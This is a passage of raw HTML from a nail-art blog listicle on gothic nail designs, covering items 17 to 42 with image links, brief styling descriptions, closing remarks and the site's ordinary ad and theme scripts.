</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Your friends will be green with envy with gothic nail art like this. Add fun pops of green to black nails with stripes and dripping paint to maintain the gothic look.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_17"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">17</span><span class="td-sml-current-item-title">Iridescently Gothic Nail Color</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/iridescent-black-white.jpg" id="td-sml3-slide_16" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/iridescent-black-white-300x300.jpg" alt="holographic iridescent"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Stiletto shaped nails give you an opportunity to really have fun with an edgy nail look that encompasses the gothic nail look. Holographic and iridescent polishes are everywhere this year, this nail art is a stunning way to combine trend with gothic on your nails.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_18"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">18</span><span class="td-sml-current-item-title">Holographic Touch Nail Color</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/iridescent-matte-black.jpg" id="td-sml3-slide_17" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/iridescent-matte-black-300x300.jpg" alt="multi holograph"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Add just a touch of the iridescent look to your gothic nails with just one nail in the holographic polish. Create depth and balance to the design with the combination of matte black nails on the rest.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_19"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">19</span><span class="td-sml-current-item-title">Gothic Love Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/matte-hearts.jpg" id="td-sml3-slide_18" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="288" data-src="https://chicnailart.com/wp-content/uploads/2019/05/matte-hearts-300x288.jpg" alt="nude heart"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Hearts aren’t just for the girly girl, they can get a gothic twist with a nail design like this. Matte finish polish always provides an edgy look. Get the best of both world with nail art like this.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_20"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">20</span><span class="td-sml-current-item-title">Matted Moon Black Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/moon-matte-black.jpg" id="td-sml3-slide_19" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/moon-matte-black-300x300.jpg" alt="black moon edge"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p>Stars and moons are often used to represent gothic style. Make it easy on yourself and keep your nails simple in matte black and paint the symbols in white over the top. Use stencils to make it easy to DIY at home.</p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_21"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">21</span><span class="td-sml-current-item-title">Phases of the Moon Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/moon-phases.jpg" id="td-sml3-slide_20" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/moon-phases-300x300.jpg" alt="moon black"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_22"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">22</span><span class="td-sml-current-item-title">Pastel Skulls Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/multi-color-skull.jpg" id="td-sml3-slide_21" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/multi-color-skull-300x300.jpg" alt="colorful skull"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_23"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">23</span><span class="td-sml-current-item-title">Neon Fire Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/neon-stiletto.jpg" id="td-sml3-slide_22" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="236" height="187" data-src="https://chicnailart.com/wp-content/uploads/2019/05/neon-stiletto.jpg" alt="fire neon"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_24"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">24</span><span class="td-sml-current-item-title">Edged in Black Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/nude-with-black-edge.jpg" id="td-sml3-slide_23" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="269" data-src="https://chicnailart.com/wp-content/uploads/2019/05/nude-with-black-edge-300x269.jpg" alt="nude black stripe"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_25"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">25</span><span class="td-sml-current-item-title">Dripped with Goth Nail Art</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/paint-dripping.jpg" id="td-sml3-slide_24" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/paint-dripping-300x300.jpg" alt="clear black paint"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_26"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">26</span><span class="td-sml-current-item-title">Lilac Moon Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/purple-black-gold-design.jpg" id="td-sml3-slide_25" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="296" data-src="https://chicnailart.com/wp-content/uploads/2019/05/purple-black-gold-design-300x296.jpg" alt="lilac glass"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_27"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">27</span><span class="td-sml-current-item-title">Starry Red Night Design</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/red-black-gothic.jpg" id="td-sml3-slide_26" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="249" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/red-black-gothic-249x300.jpg" alt="star red"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_28"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">28</span><span class="td-sml-current-item-title">Crossed in Matte Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/red-cross.jpg" id="td-sml3-slide_27" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="256" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/red-cross-256x300.jpg" alt="cross black matte"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_29"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">29</span><span class="td-sml-current-item-title">Swirled Goth Vibe Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/red-matte.jpg" id="td-sml3-slide_28" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/red-matte-300x300.jpg" alt="black swirl design"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_30"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">30</span><span class="td-sml-current-item-title">Gothic Star Style Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/red-stars.jpg" id="td-sml3-slide_29" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="268" data-src="https://chicnailart.com/wp-content/uploads/2019/05/red-stars-300x268.jpg" alt="star circle red"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_31"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">31</span><span class="td-sml-current-item-title">Extreme Edge Pointy Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/rhinestone-stiletto-black.jpg" id="td-sml3-slide_30" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="240" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/rhinestone-stiletto-black-240x300.jpg" alt="matte gold rhinestone"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_32"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">32</span><span class="td-sml-current-item-title">Silver Gothic Glam Nail Design</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/silver-glitter-stiletto.jpg" id="td-sml3-slide_31" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/silver-glitter-stiletto-300x300.jpg" alt="silver cross"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_33"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">33</span><span class="td-sml-current-item-title">Skull Style Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/skull-wings.jpg" id="td-sml3-slide_32" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="260" data-src="https://chicnailart.com/wp-content/uploads/2019/05/skull-wings-300x260.jpg" alt="black skull"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_34"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">34</span><span class="td-sml-current-item-title">Spiked Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/spiked-embellish.jpg" id="td-sml3-slide_33" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/spiked-embellish-300x300.jpg" alt="black spikes"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_35"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">35</span><span class="td-sml-current-item-title">Nude-Black Edgy Vibe Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/star-and-moon.jpg" id="td-sml3-slide_34" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/star-and-moon-300x300.jpg" alt="matte nude star"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_36"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">36</span><span class="td-sml-current-item-title">Steampunk Goth Short Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/steampunk-design.jpg" id="td-sml3-slide_35" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://chicnailart.com/wp-content/uploads/2019/05/steampunk-design-300x225.jpg" alt="gold embellishing"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_37"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">37</span><span class="td-sml-current-item-title">Gothic Harness Nail Art</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/straps.jpg" id="td-sml3-slide_36" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="277" data-src="https://chicnailart.com/wp-content/uploads/2019/05/straps-300x277.jpg" alt="harness"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_38"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">38</span><span class="td-sml-current-item-title">Tattoo Inspired Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/tattoo-inspired.jpg" id="td-sml3-slide_37" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="206" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/tattoo-inspired-206x300.jpg" alt="born to be wild"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_39"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">39</span><span class="td-sml-current-item-title">Blue Goth Babe Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/turquoise-moons.jpg" id="td-sml3-slide_38" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/turquoise-moons-300x300.jpg" alt="blue moon goth"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_40"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">40</span><span class="td-sml-current-item-title">Written in Edge Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/words.jpg" id="td-sml3-slide_39" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="279" data-src="https://chicnailart.com/wp-content/uploads/2019/05/words-300x279.jpg" alt="black wording"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_41"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">41</span><span class="td-sml-current-item-title">Black Lace Gothic Nails</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/gothic-lace-nails.jpg" id="td-sml3-slide_40" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="250" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/gothic-lace-nails-250x300.jpg" alt="gothic lace nails"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p></div></div><div class="td-item" id="smart_list_tip3_tdi_4_item_42"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">42</span><span class="td-sml-current-item-title">Almond Black Nails and Diamonds</span></h2></div><div class="td-sml-description"><div class="td-sml-figure"><figure class="td-sml3-display-image td-slide-smart-list-figure td-lightbox-enabled">
<a class="td-sml-link-to-image" href="https://chicnailart.com/wp-content/uploads/2019/05/gothic-nail-art.jpg" id="td-sml3-slide_41" data-caption=""  >
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://chicnailart.com/wp-content/uploads/2019/05/gothic-nail-art-300x300.jpg" alt="gothic nail art"/>
</a></figure><figcaption class="td-sml-caption"><div></div></figcaption></div><p></p><p></div></div></div></div><div class="td-sml3-bottom-controls"><a class="td-left-smart-list doubleSliderPrevButton" href="#" onclick="return false;"><i class = "td-icon-left"></i>Prev</a><a class="td-right-smart-list doubleSliderNextButton" href="#" onclick="return false;">Next<i class = "td-icon-right"></i></a></div></div> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_3 td_block_template_1 "><style>/* custom css */
.tdi_3.td-a-rec{
					text-align: center;
				}.tdi_3 .td-element-style{
					z-index: -1;
				}.tdi_3.td-a-rec-img{
				    text-align: left;
				}.tdi_3.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:580px;height:400px");adEl.setAttribute("data-ad-client","ca-pub-7457363389850518");adEl.setAttribute("data-ad-slot","6327567560");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-7457363389850518");adEl.setAttribute("data-ad-slot","6327567560");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client","ca-pub-7457363389850518");adEl.setAttribute("data-ad-slot","6327567560");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-7457363389850518");adEl.setAttribute("data-ad-slot","6327567560");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <span class="td-adspot-title">Advertisement</span><noscript id="td-ad-placeholder"></noscript></div></p><p>Stereotypically when we think of gothic style anything our minds immediately go to the color black. We love that these designs adapted so many different colors while maintaining the overall gothic vibe. It really goes to show that there’s a lot of creative leeway with beauty and fashion. Whether you dress with a gothic style aesthetic or you’re just thinking of trying something new with your style and adapt an edgier twist there are plenty of ways you can make gothic nail art your own.</p><p>Now that we’re in the midst of the spring season you may not necessarily want to go with a black nail look, but still want something with a gothic twist. We love the pastel and multi-color skull gothic nail art design for the season. It’s the perfect combination of the typical spring colors we all love, while staying true to the edgier look of gothic nail art with the skull design on one nail. We’re also in love with the glowing gothic nail design. This season there’s been a lot of glow in the dark fashion, those nails are a fun way to add the trend into your nails! Not to mention, if you have glow in the dark nails you will be the talk of the night at any party you attend on the weekend. What a statement!</p><p>While a lot of the gothic nail art designs are featured in long, stiletto shaped nails any nail length or shape can be used to recreate some of these looks. Even if you don’t have a lot of nail to work with, use your favorite designs as inspiration for your own unique take on the look. Play around with different textures and colors to embody the gothic look on your nails. Most importantly – make sure you’re having fun with it!</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicnailart.com%2Fgothic-nails%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gothic+Nails&url=https%3A%2F%2Fchicnailart.com%2Fgothic-nails%2F&via=My+Blog" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://chicnailart.com/gothic-nails/&amp;media=https://chicnailart.com/wp-content/uploads/2019/05/Gothic-Nail-Art.jpg&description=Gothic+Nails" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gothic+Nails %0A%0A https://chicnailart.com/gothic-nails/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://chicnailart.com/nude-nails-30-nude-color-nail-designs/">Nude Nails: 30 Nude Color Nail designs</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://chicnailart.com/flower-nail-designs/">Flower Nail Designs</a></div></div></div><div class="author-box-wrap"><a href="https://chicnailart.com/author/mallory/" aria-label="author-photo"><img data-lazyloaded="1" src="[data-uri]" data-del="avatar" data-src='https://chicnailart.com/wp-content/uploads/2019/03/mallorysills.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://chicnailart.com/author/mallory/">Mallory Sills</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mallory Sills"><meta itemprop="url" content="https://chicnailart.com/author/mallory/"></span><meta itemprop="datePublished" content="2019-05-16T13:25:48+00:00"><meta itemprop="dateModified" content="2019-05-16T13:40:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://chicnailart.com/gothic-nails/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://chicnailart.com/wp-content/uploads/2019/01/final-1024x226.png"></span><meta itemprop="name" content="My Blog"></span><meta itemprop="headline " content="Gothic Nails"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://chicnailart.com/wp-content/uploads/2019/05/Gothic-Nail-Art.jpg"><meta itemprop="width" content="564"><meta itemprop="height" content="564"></span></footer></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_13 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5" ><script type="litespeed/javascript">var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx3_tl":"","m14_tl":"","m14_el":"","limit":"3","offset":"","el_class":"","post_ids":"-26917","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_13","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category 